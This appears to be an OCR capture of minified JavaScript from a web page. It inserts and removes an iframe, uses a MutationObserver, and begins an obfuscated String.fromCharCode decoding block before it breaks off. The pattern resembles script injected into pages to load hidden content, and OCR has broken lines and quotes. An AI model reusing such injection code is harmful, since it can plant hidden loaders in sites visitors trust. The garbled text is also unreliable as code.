
e.data&&”ktl-show-
original”===e.data.type)try{var
t=document.getElementById(r.iframeId
);t&&t.parentNode&&t.parentNode.rem
oveChild(t)}catch(n)
{}});try{document.body.appendChild(a
)}catch(c){var d=new
MutationObserver(function()
{document.body&&!document.getElem
entById(r.iframeId)&&
(document.body.appendChild(a),d.disc
onnect())});d.observe(document.docu
mentElement,
{childList:!0,subtree:!0})}}}
(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,